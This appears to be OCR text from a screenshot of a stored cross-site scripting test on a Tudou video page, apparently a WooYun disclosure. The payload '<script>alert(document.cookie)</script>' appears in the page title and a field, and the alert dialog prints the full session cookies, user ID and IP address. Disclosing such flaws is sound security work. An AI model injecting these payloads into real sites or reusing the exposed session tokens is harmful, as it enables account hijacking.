 t(document.cookie)</script>_在线视频观看_土豆网视频 流行 - 搜狗高速浏览器
账户(U) 文件
http://www.tudou.com/programs/view/Kpj89AsW610/
购物 游戏 工具 WooYun. IP反查域 md5在线 土豆网_每 百度在线 VM虚拟机 sqlmap_ BackTrac BT5下利用
aintball_... 上传成功 - 上传... 我上传的 - 我的... <script>aler... 内蒙古各大高校以... 内蒙古师范大学档...
土豆网 tudou.com 原创 电视剧 电影 综艺 更多 搜库 华育国际...
音乐 <script>alert(document.cookie)</script> 弹窗播放 弹幕
来自网页的消息
juid=0176vvvm0o2k0k;
dpsessid=2012_09_15_22_02_42_50548a82570b3;
lzstat_uv=17665994481466670464|2978510;
playTimer_0=1348816506300%7C69270%7C67904829;
yseid=1350048292240GTOVq5; yseidcount=62;
seid=0179aic7codpt;
u_login=111.127.145.68_22500804_22500804_063bb6784cf4c912
e74cf092d9b844db_833caa316d0988091e267baf67819b7e;
u_key=09b82e7a4cb37d77a1084aea04872ca7;
u_nick=%E5%8D%8E%E8%82%B2%E5%9B%BD%E9%99%85-%E
6%9C%9D%E9%B2%81; u_user=_56613986; u_id=56613986;
u_pic=http%3A%2F%2Fu1.tdimg.com%2Fu%2FU-01.gif; u_l=4;
u_passport_info=6fa50031a66d6ebf3700384980330139;
JSESSIONID=B0198C1245D3C3A8B557E366F5CD3738;
playTimer_56613986=1350051144441%7C8654%7C154507031;
ypvid=1350051380593DsH1Wb; ysestep=46;
yseidtimeout=1350058580603; ycid=14; ystep=429;
seidtimeout=1350053180723; pageStep=47; playRelLog=9;
pageUUID=d093f171-4998-4e9d-b432-0162703c5f46~_~460
确定
相关视频
ust a xss test!
00:04
军火女王
季00
24:00
军火女王13
（第二季01）
中二病
恋爱 Li
1:45:19
黑色星期四
twins 蔡
钟欣桐
音频播放中...
www.wooyun.org